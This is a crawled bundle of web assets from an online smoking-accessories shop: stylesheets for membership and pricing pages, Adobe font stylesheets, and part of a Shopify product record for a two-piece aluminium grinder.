.cc-mm-best-value-elite-btn2{min-width:155px}.cc-mm-best-value-elite-buttons{display:flex;flex-direction:column;gap:24px;align-items:flex-start}.cc-mm-best-value-props li span b{display:block;margin-bottom:3px}.cc-mm-best-value-props li span{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:22px}.cc-mm-best-value-props ul{display:flex;align-items:center;justify-content:space-between;gap:20px;padding:30px 0 50px;margin:0}.cc-mm-best-value-props li{display:flex;align-items:center;gap:16px}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-row{background:var(--Color-Elite-Blue-900, #031546)}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-product-card{background:var(--Color-Elite-Blue-100, #3f6ba0)}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-text>h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin-top:0;margin-bottom:20px}#cc-mm-instant-saving-elite-section .eyes-emoji{position:absolute;top:-2%;z-index:1;left:-5%}#cc-mm-instant-saving-elite-section .eyes-emoji svg{width:50px;height:50px}#cc-mm-elite-hero-section .cc-mm-hero-row{background:var(--Color-Elite-Blue-900, #031546)}#cc-mm-elite-revert-hero-section .cc-mm-hero-wrap{grid-template-columns:1fr 500px}#cc-mm-elite-revert-hero-section .cc-mm-hero-image{grid-row:1;grid-column:1}#cc-mm-elite-revert-hero-section .cc-mm-hero-text{grid-column:2;grid-row:1}#cc-mm-elite-revert-hero-section .cc-mm-hero-row{background:var(--Color-Elite-Blue-900, #031546)}.cc-mm-pricing-row{padding:40px 0}.cc-mm-pricing-wrap{text-align:center}.cc-mm-pricing-wrap .cc-section-main-title{margin:auto;max-width:100%!important}.cc-mm-pricing-table-columns{margin:40px auto 0;display:grid;grid-template-columns:repeat(2,1fr);max-width:934px;align-items:stretch;gap:26px}.cc-mm-pricing-table{border-radius:16px;padding:20px 0}.cc-mm-pricing-table-free{background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-pricing-table ul{list-style:none;display:flex;flex-direction:column}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#fff;padding:20px 12px}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer){color:#1b1d21}.cc-mm-pricing-table-elite-tape{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );color:var(--Elite, #031546);leading-trim:both;text-edge:cap;font-size:17.603px;font-style:normal;font-weight:700;line-height:22.901px;text-transform:uppercase;padding:5px;position:absolute;right:-10%;top:7.5%;transform:rotate(45deg);width:300px;transform-origin:right}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer){color:#fff}.cc-mm-pricing-table-elite .cc-elite-button{width:220px;height:50px;align-content:center}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#0f2153}.cc-mm-pricing-table ul li:not(.cc-mm-pricing-footer){text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:normal;padding:20px}.cc-mm-pricing-head{display:flex;flex-direction:column;gap:24px;justify-content:center;align-items:center;background:none!important}.cc-mm-pricing-head img{width:160px}.cc-mm-pricing-footer hr{border:1px solid #c1c7d0;margin:0}.cc-mm-pricing-footer{padding-top:40px;color:var(--color-neutral-900, #1a1a1e);text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;display:flex;align-items:stretch;gap:24px;justify-content:center;flex-direction:column}.cc-mm-pricing-table-elite{background:var(--color-blue-900, #031546);position:relative;overflow:hidden}.cc-mm-pricing-footer a{width:146px;margin:auto;text-transform:uppercase}.cc-mm-pricing-table-free .cc-mm-pricing-head{color:var(--color-neutral-900, #1a1a1e)!important;text-align:center!important;font-size:var(--Type-h3, 29px)!important;font-style:normal!important;font-weight:700!important;line-height:normal!important}.cc-mm-pricing-table-free .cc-mm-pricing-head a,.cc-mm-pricing-table-free .cc-mm-pricing-footer a{border-color:1px solid var(--color-red-500, #e1251c);background:var(--color-red-500, #e1251c);width:220px!important;height:60px;align-content:center}.cc-mm-pricing-head span b,.cc-mm-pricing-footer span b{font-size:var(--Type-h3, 29px);padding-left:10px;padding-bottom:5px;display:inline-block}.cc-mm-pricing-head span,.cc-mm-pricing-footer span{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:400;line-height:normal}.cc-mm-sites-access-row{padding:64px 0}.cc-mm-sites-access-wrap{text-align:center}.cc-mm-sites-access-wrap .cc-section-main-title{margin:auto auto 24px;max-width:600px}.cc-mm-sites-access-wrap>.cc-primary-button{min-width:248px;background:#e1251c;padding:6px;margin-bottom:24px}.cc-mm-sites-access-wrap>.cc-primary-button:hover{color:#fff}.cc-mm-sites-access-wrap>p{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:normal}.cc-mm-sites-access-portfolio>h3{color:var(--Color-Elite-Blue-900, #031546);text-align:center;font-size:20.93px;font-style:normal;font-weight:700;line-height:normal;margin-top:32px;margin-bottom:24px}.cc-mm-sites-access-card{border-radius:8.022px;background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-sites-access-card>img{border-radius:8.022px 8.022px 0 0;width:100%}.cc-mm-sites-access-text-block{padding:30px 40px}.cc-mm-sites-access-text-block ul{list-style:none;display:flex;flex-direction:column;gap:14px;min-height:115px;margin:0}.cc-mm-sites-access-text-block ul li>svg{flex-shrink:0}.cc-mm-sites-access-text-block ul li{display:flex;align-items:center;justify-content:flex-start;gap:8px}.cc-mm-sites-access-text-block ul li span{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:700;line-height:150%;text-align:left}.cc-mm-sites-access-text-block .cc-sites-access-button{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:flex;align-items:center;gap:8px;width:100%;border-radius:var(--corner-radius-extra-large, 32px);border:var(--stroke-medium, 2px) solid var(--Color-Elite-Blue-500, #1c355e);box-shadow:0 1px 2px #0d0d120f;padding:8px 16px;text-align:center;justify-content:center}.cc-mm-sites-access-portfolio-cbd .splide__list{justify-content:center}.cc-mm-unbeatable-row{padding:32px 0}.cc-mm-unbeatable-row img{margin-bottom:41px;margin-left:auto;margin-right:auto}.cc-mm-unbeatable-row h3{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 20px);font-style:normal;font-weight:700;line-height:32px;letter-spacing:.8px;margin-bottom:16px}.cc-mm-unbeatable-row p{color:#000;text-align:center;font-size:var(--Type-text-xs, 18px);font-style:normal;font-weight:400;line-height:24px;letter-spacing:.56px}.cc-mm-unbeatable-row p a{text-decoration:none;color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-member-cart-summary-h2{color:#2d2e34;font-size:18px;font-style:normal;font-weight:700;line-height:104%;margin-bottom:10px}#cc-member-cart-summary-elite .cc-member-cart-summary-new-total,#cc-member-cart-summary-elite .cc-member-cart-summary-savings-amount,#cc-member-cart-summary-elite .cc-member-cart-summary-new-price{color:#031546}.cc-member-cart-summary-benefits-banner{background-color:#f8fafb;padding:20px 10px;border-radius:5px}.cc-member-cart-summary-benefits-banner p{color:var(--Neutral-90, #191919);font-size:12px;font-style:normal;font-weight:700;line-height:96%;text-align:center}.cc-member-cart-summary-benefits-banner span{font-size:12px;font-style:normal;font-weight:700;line-height:104%}.cc-member-cart-summary-item,.cc-member-cart-summary-shipping,.cc-member-cart-summary-savings,.cc-member-cart-summary-total{margin:10px 0;display:flex;justify-content:space-between;align-items:center}.cc-member-cart-summary-item-name{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:13.081px;font-style:normal;font-weight:400;line-height:104%}.cc-member-cart-summary-old-price{text-decoration:line-through;color:#818898;font-weight:400;margin-right:10px;font-size:13.081px}.cc-member-cart-summary-new-price{color:#e1251c;font-weight:700;font-size:13.081px}.cc-member-cart-summary-shipping{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:13.081px;font-style:normal;font-weight:400;line-height:104%}.cc-member-cart-summary-savings{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:13.081px;font-style:normal;font-weight:400;line-height:104%;justify-content:center;border-top:1px solid #c1c7d0}.cc-member-cart-summary-savings-amount{color:#e1251c;font-weight:700}.cc-member-cart-summary-total{display:flex;justify-content:space-between;align-items:center;font-size:1.2rem;font-weight:700}.cc-member-cart-summary-old-total{text-decoration:line-through;color:#818898;margin-right:10px;font-weight:400}.cc-member-cart-summary-new-total{color:#e1251c;font-size:1.5rem}.cc-member-cart-summary-total .cc-member-cart-summary-item-name{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:18.314px;font-style:normal;font-weight:700;line-height:104%}.price-item.price-item--regular{display:none}.cc-market-price--wrapper{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 10px 10px;overflow-x:auto;grid-template-columns:repeat(3,1fr)}.cc-market-price--wrapper.no_elite_price,.cc-market-price--wrapper.no_member_price{grid-template-columns:repeat(2,1fr)}.cc-market-price--wrapper.no_elite_price.no_member_price{grid-template-columns:repeat(1,1fr)}.cc-market-price{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:12px;font-style:normal;font-weight:700;line-height:15px;display:flex;flex-direction:column;flex:1}.cc-market-price span.price-label{border-bottom:1px solid #c1c7d0;border-right:1px solid #c1c7d0}.cc-market-price span.price-value{border-right:1px solid #c1c7d0}.cc-market-price.elite .price-label{background-color:#f0c635;color:#25325a;border-right:none}.cc-market-price.member .price-label{background-color:#f0c635;color:#e1251c}.cc-market-price.elite .price-value{background-color:#25325a;color:#fff;border-right:none}.cc-market-price.member .price-value{background-color:#e1251c;color:#fff}.cc-market-price span{padding:10px 3px}.cc-market-price--wrapper.no_elite_price.no_member_price .cc-market-price span.price-value,.cc-market-price--wrapper.no_elite_price.no_member_price .cc-market-price span.price-label{border-right:none}@media screen and (min-width: 750px){#membership .page-width{padding:0 5rem}}#membership .page-width{max-width:1440px;margin:0 auto;padding:0 1.5rem}.padding-off{padding:0 10px 10px!important}.ai-button,.ai-button-ofs{border-radius:35px!important}.ai-button{background:#39b54a!important;color:#fff!important;border-color:#39b54a!important}a.product-title{min-height:30px;text-align:center}span.item-reviews{padding-bottom:20px;display:none}.product-item .product-bottom{text-align:center!important}.product-item{border:1px solid #cccccc;border-radius:25px}.cc-newsletter-row .page-width,.cc-mm-account-row1 .page-width{max-width:1290px;padding-left:15px;padding-right:15px;display:block;margin:auto}td.market-cell strong{border-radius:10px 0 0!important}td.market-cell span{border-radius:0 0 0 10px!important}.product-item .product-image img{border-radius:25px}td.member-cell .price,.elite-cell .price{color:#fff!important}.price-table{border-collapse:unset!important}.price-table td strong{color:#242424!important}#membership .cc-mm-instant-saving-free-product-card-emoji svg{width:65px!important;height:65px!important}.cc-mm-instant-saving-elite-section{position:relative}.cc-mm-instant-saving-elite-section:after{background:linear-gradient(118deg,#ab7917 8.15%,#ffdf6e,#ab7917 91.85%);content:"";position:absolute;bottom:0;height:4px;width:100%}input#product-add-to-cart{background:#39b549!important}#account{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important}.account-form .input-container{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important;max-width:526px;border-bottom:1px solid}.account-form .input-container input{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important;padding-left:0!important;border:none}.edit-icon{color:gray}.suppermarket-product-tabs .list-product-tabs .tab-links.active{color:#39b549!important}.widget-title.not-before.style-3:after{position:relative}@media (width < 768px){.box-title{position:relative}.box-title:after{content:"";border-bottom:4px solid #39b549;position:absolute;z-index:2;bottom:-2px;width:150px;left:0}}@media (width >= 768px){.widget-title.not-before.style-3:after{content:"";border-bottom:4px solid #39b549;position:absolute;z-index:2;bottom:-2px;width:150px}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/cc-styles.css.map?v=51056402121191506921765173696 */


--- FILE ---
content_type: text/css
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-media-queries.css?v=160300155425600659371765173694
body_size: 1020
content:
@media (max-width: 1600px){#cc-mm-best-value-elite-section .saving-label{font-size:18.34px;top:11%;left:-7%}}@media (max-width: 1200px){.cc-pricing-table-member-cell-inner-row1 h3{flex-shrink:inherit!important}.cc-mm-best-value-elite-wrap{justify-content:center;gap:30px;align-items:center;flex-direction:column;padding:80px 0 30px}.cc-mm-best-value-text{display:flex;flex-direction:column;align-items:center;justify-content:center}.cc-mm-best-value-elite-buttons{align-items:center}#cc-mm-best-value-elite-section .saving-label{top:70px;left:-107px;padding:0}.cc-mm-best-value-props li{flex-basis:49%}.cc-mm-best-value-props ul{flex-wrap:wrap;justify-content:space-between}.cc-mm-instant-saving-free-wrap{display:block}.cc-newletter-join-club-form form input[type=email]{min-width:250px}.cc-newletter-join-club-title h3{font-size:23px}.cc-mm-hero-wrap{grid-template-columns:repeat(2,1fr);gap:50px}.cc-mm-instant-saving-free-wrap{grid-template-columns:250px 1fr;gap:30px}.saving-label{top:25px;left:-110px}.cc-mm-instant-saving-text{gap:24px;align-items:center;padding:5rem}}@media (max-width: 980px){.cc-section-main-title{font-size:var(--Type-h3, 26px)}.cc-mm-hero-text h3,.cc-mm-hero-text p{text-align:center}.cc-mm-hero-text p{margin-bottom:0}.cc-mm-hero-row .page-width{padding:0}.cc-mm-hero-wrap{grid-template-columns:repeat(1,1fr);gap:0px}.cc-mm-hero-text{padding:2rem 5rem;display:flex;flex-direction:column;align-items:center}.cc-mm-hero-image{grid-row:1}.cc-mm-hero-row{padding:30px 0 0}.cc-join-banner-description h3{font-size:23px}.cc-join-banner-row2>ul{margin:0!important}.cc-join-banner-row1{padding:32px 22px;gap:31px;justify-content:center;text-align:center;grid-template-columns:1fr}.cc-join-banner-logo img{margin:auto}.cc-join-banner-description h3{margin:0;text-align:center}.cc-join-banner-description p{text-align:center;margin-bottom:0}.cc-join-banner-description p b{display:block}.cc-join-banner-buttons{flex-direction:row}.cc-join-banner-row2{padding:20px 22px;grid-template-columns:1fr;gap:16px}.cc-join-partner-scroll{white-space:pre;overflow-x:auto;overflow-y:hidden;height:58px}.cc-join-partner-scroll li{width:100px}.cc-join-partner-scroll ul{position:relative;top:-94px}.cc-newletter-wrap{flex-direction:column}.cc-newletter-join-club-description p{text-align:center;font-size:16px}.cc-newletter-wrap{gap:8px}.cc-newletter-join-club-form form{gap:8px;flex-direction:column}#cc-mm-elite-revert-hero-section .cc-mm-hero-text{grid-column:1;grid-row:2}#cc-mm-elite-revert-hero-section .cc-mm-hero-wrap{grid-template-columns:1fr}}@media (max-width: 800px){.cc-mm-account-tab-content{padding:20px 0}.cc-mm-account-content{display:none}.cc-mm-instant-saving-free-row .page-width{padding:0}.cc-mm-instant-saving-free-products .splide__list{padding-right:0!important}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-text>h3{font-size:var(--Type-h3, 26px);text-align:center;margin:0}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-row{padding:0 0 40px}.cc-mm-instant-saving-free-products>.cc-elite-button-wrap{text-align:center}.cc-mm-sites-access-portfolio-cbd .splide__list{justify-content:inherit}.cc-mm-account-sidebar{width:100%!important;margin-right:0!important}}@media (max-width: 600px){.cc-mm-cart-block- button#checkout{width:100%!important}.cc-mm-cart-block- .cc-pricing-table-market-cell-inner{margin-bottom:30px}.product-form-wrapper.d-flex{width:100%!important;margin-top:20px!important}.cc-mm-offer-note{margin-top:0}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){padding:14px 12px!important;gap:34px!important}.cc-mm-pricing-table-elite{border-radius:0 16px 16px 0!important}.cc-mm-pricing-table-free{border-radius:16px 0 0 16px!important}.cc-mm-pricing-table-elite-tape{font-size:10px!important;line-height:normal!important;right:-22.7%!important;top:3.1%!important;width:200px!important;padding:5px!important;transform:rotate(40deg)!important}.cc-mm-pricing-table-elite ul li{word-break:break-word;padding:12px!important}.cc-mm-sites-access-text-block ul{min-height:140px}.cc-mm-pricing-table-elite .cc-elite-button,.cc-mm-pricing-table-free .cc-mm-pricing-head a,.cc-mm-pricing-table-free .cc-mm-pricing-footer a{width:90%!important;height:40px!important;font-size:10px!important;line-height:normal!important;padding:0!important}.cc-mm-pricing-table-columns{gap:0!important}.cc-mm-best-value-props li span{font-size:var(--Type-text-s, 14px)}.cc-mm-instant-saving-free-product-card-emoji{bottom:-40px}.cc-mm-best-value-props ul{padding-top:0}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn1{font-size:14px}.cc-mm-best-value-text h5{text-align:center!important}.cc-mm-best-value-text h5 br{display:none}.cc-mm-instant-saving-free-row{padding:30px 0}.cc-site-popup-block{width:90%!important;padding:40px 20px 20px!important}.cc-site-popup-list ul li span{font-size:12px}.cc-site-popup-close-button-text{font-size:var(--Type-text-s, 12px);width:160px;height:35px;margin-top:20px}.cc-site-popup-list h3{font-size:14px}.cc-join-banner-row2 li{text-align:center}.cc-market-price span{padding:5px 2px!important;font-size:10px!important}.cc-mm-account-sidebar .elite-container-membership-level .elite-container{min-width:100%!important}.cc-mm-pricing-table-free .cc-mm-pricing-head{gap:40px}.cc-mm-pricing-table-free ul{gap:36px}.cc-mm-sites-access-row{padding:30px 0}#cc-mm-instant-saving-elite-section .eyes-emoji{top:-38px;left:auto;right:70px;transform:scaleX(-1)}.cc-mm-best-value-props li{flex-basis:100%}.cc-mm-best-value-elite-buttons{margin-top:10px}.cc-mm-best-value-text h3{margin-top:30px}.cc-mm-instant-saving-text>p{text-align:center}.saving-label{font-size:19.34px;line-height:16.427px}.cc-mm-instant-saving-wrap h3{font-size:var(--Type-h3, 26px)}.cc-mm-instant-saving-wrap p{padding:24px 0;font-size:var(--Type-text-m, 16px)}.cc-mm-instant-saving-buttons a,.cc-mm-hero-buttons a{min-width:auto;flex-basis:50%;padding:12px 5px}.cc-mm-hero-buttons{width:100%;justify-content:center}.cc-mm-pricing-table ul li:not(.cc-mm-pricing-footer){font-size:var(--Type-text-s, 14px)}#cc-mm-best-value-elite-section .saving-label{top:59px;left:-116px;padding:10px;font-size:14px}.cc-topbar-wrap>p{font-size:var(--Type-text-xs, 14px)}.cc-mm-hero-text{padding:2rem}.cc-topbar-row{padding:12px 0}.cc-newletter-join-club-form form input[type=email]{min-width:320px!important}.cc-mm-instant-saving-free-product-card .price-table td strong{font-size:var(--Type-text-xs, 12px);padding:10px;line-height:13.762px}.cc-mm-instant-saving-free-product-card .price{font-size:var(--Type-h6, 14px);line-height:13.762px;padding:10px}.cc-mm-sites-access-wrap>.cc-primary-button{margin-bottom:20px}.cc-mm-sites-access-wrap>p{font-size:var(--Type-text-m, 16px)}.cc-mm-sites-access-row .page-width{padding:0}.cc-mm-sites-access-text-block{padding:22px 30px}.cc-mm-sites-access-portfolio>h3,.cc-mm-sites-access-wrap>p,.cc-mm-sites-access-wrap .cc-section-main-title{padding-left:1.5rem;padding-right:1.5rem}.cc-pricing-table-market-cell-inner img{padding:30px 16px}.cc-pricing-table-market-cell-inner{grid-template-columns:125px 1fr!important}.cc-pricing-table-market-cell-inner-text a svg{width:6px}.cc-pricing-table-market-cell-inner-text a,.cc-pricing-table-market-cell-inner-text p,.cc-pricing-table-market-cell-inner-text h6{font-size:var(--Type-text-s, 14px)!important}.cc-pricing-table-member-cell-inner-row1>img{max-width:60px!important}.cc-pricing-table-member-cell-inner-row1 h3,.cc-pricing-table-member-cell-inner-row2 label,.cc-pricing-table-member-cell-inner-row3 ul li{font-size:12px!important}.cc-mm-account-tab-content>h2{font-size:22px!important}.address-actions a,.address-box p{font-size:var(--Type-text-s, 12px)!important}.cc-mm-tab-inner-membership-inner{grid-template-columns:1fr!important;gap:15px!important}.payment-method{border-left:none!important;padding-left:0!important}.membership-logo img{padding:10px!important;width:160px!important}.membership-details p{font-size:var(--Type-text-s, 12px)!important}.membership-details h2{font-size:var(--Type-text-m, 14px)!important}.auto-renewal p,.payment-method p{font-size:var(--Type-text-s, 12px)!important}.payment-details a{font-size:12px!important}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/cc-media-queries.css.map?v=160300155425600659371765173694 */


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/kxn1zjx.css
body_size: 381
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * hobeaux:
 *   - http://typekit.com/eulas/00000000000000007735b208
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-04-02 19:36:19 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=kxn1zjx&ht=tk&f=29002&a=88216895&app=typekit&e=css");

@font-face {
font-family:"hobeaux";
src:url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-hobeaux { font-family: "hobeaux",sans-serif; }


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/zva6ejs.css
body_size: 432
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * obviously:
 *   - http://typekit.com/eulas/00000000000000007735c9ec
 *   - http://typekit.com/eulas/00000000000000007735c9fd
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-04-02 19:39:06 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=zva6ejs&ht=tk&f=44088.44091&a=88216895&app=typekit&e=css");

@font-face {
font-family:"obviously";
src:url("https://use.typekit.net/af/b9278b/00000000000000007735c9ec/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/b9278b/00000000000000007735c9ec/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/b9278b/00000000000000007735c9ec/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"obviously";
src:url("https://use.typekit.net/af/0f4476/00000000000000007735c9fd/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/0f4476/00000000000000007735c9fd/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/0f4476/00000000000000007735c9fd/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

.tk-obviously { font-family: "obviously",sans-serif; }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dankstop.com/products/phoenician-engineering-2-piece-small-grinder.js
body_size: 2398
content:
{"id":8147749011675,"title":"2 Piece Small Grinder","handle":"phoenician-engineering-2-piece-small-grinder","description":"\u003cp\u003e\u003cstrong\u003eRise and Grind!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWith an exterior that boasts \u003cstrong\u003enotched grooves\u003c\/strong\u003e for an unparalleled grip, this \u003cstrong\u003e2-Piece Grinder\u003c\/strong\u003e is made to enhance your daily sesh experience. The \u003cstrong\u003erazor sharp teeth\u003c\/strong\u003e expertly grind your herbs with precision and ease, resulting in a smooth and consistent grind every time. \u003cspan data-mce-fragment=\"1\"\u003eCrafted with\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong\u003eaerospace-grade aluminum\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e, this grinder is built to last. \u003c\/span\u003eThe \u003cstrong\u003eanodized finish\u003c\/strong\u003e ensures that your grinder won't chip or scratch, keeping it looking like new even after countless uses. But what sets this grinder apart is its \u003cstrong\u003eprecision engineering\u003c\/strong\u003e. The two pieces fit together seamlessly, allowing for a flawless grinding experience. Whether you're a novice or a seasoned pro, this grinder is the perfect addition to your toolkit.\u003c\/p\u003e\n\u003cp\u003eBy choosing Phoenician, you're investing in a product that is engineered to last and designed to enhance your cannabis experience.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eDiameter: 3.225\" | Height: 1.14\" | Weight: 8.6oz\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-12-18T15:10:25-05:00","created_at":"2023-11-09T02:47:04-05:00","vendor":"Phoenician Engineering","type":"Grinder","tags":["2 Piece Grinder","category_accessories","category_smoking accessories","crowdship","feature_anodized finish","needs review","number of pieces_two","size_small","type_accessory","type_grinder","type_smoking accessory"],"price":2999,"price_min":2999,"price_max":2999,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44423990542555,"title":"BLACK","option1":"BLACK","option2":null,"option3":null,"sku":"2PC-S-BK","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117049563,"product_id":8147749011675,"position":1,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two sections slightly separated on a neutral gray background.","width":3649,"height":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611","variant_ids":[44423990542555]},"available":false,"name":"2 Piece Small Grinder - BLACK","public_title":"BLACK","options":["BLACK"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498363","featured_media":{"alt":"A top-down view of the 2 Piece Small Grinder, showcasing its two sections slightly separated on a neutral gray background.","id":32972671058139,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-black-grinder-2pc-s-bk-29995013013578.jpg?v=1702546611"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44423990575323,"title":"BLUE","option1":"BLUE","option2":null,"option3":null,"sku":"2PC-S-BL","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117180635,"product_id":8147749011675,"position":5,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"A close-up of the 2 Piece Small Grinder, showcasing its metallic blue finish and two-part construction.","width":3649,"height":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611","variant_ids":[44423990575323]},"available":false,"name":"2 Piece Small Grinder - BLUE","public_title":"BLUE","options":["BLUE"],"price":2999,"weight":139,"compare_at_price":null,"inventory_management":"shopify","barcode":"723849498370","featured_media":{"alt":"A close-up of the 2 Piece Small Grinder, showcasing its metallic blue finish and two-part construction.","id":32972671189211,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3649,"width":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-2-piece-small-grinder-blue-grinder-2pc-s-bl-29995013046346.jpg?v=1702546611"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44423990608091,"title":"GREEN","option1":"GREEN","option2":null,"option3":null,"sku":"2PC-S-GR","requires_shipping":true,"taxable":true,"featured_image":{"id":40332117213403,"product_id":8147749011675,"position":6,"created_at":"2023-12-14T04:36:51-05:00","updated_at":"2023-12-14T04:36:51-05:00","alt":"Opened view of the 2 Piece Small Grinder, displaying its two metallic sections against a plain white background.","width":3649,"height":3649,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0673\/9007\/9195\/products\/phoenician-engineering-phoenician-engineering-2-piece-small-grinder-green-grinder-2pc-s-gr-29995013079114.jpg?v=1702546611","variant_ids":[44423990608091]},"available":false,"name":"2 Piece Small 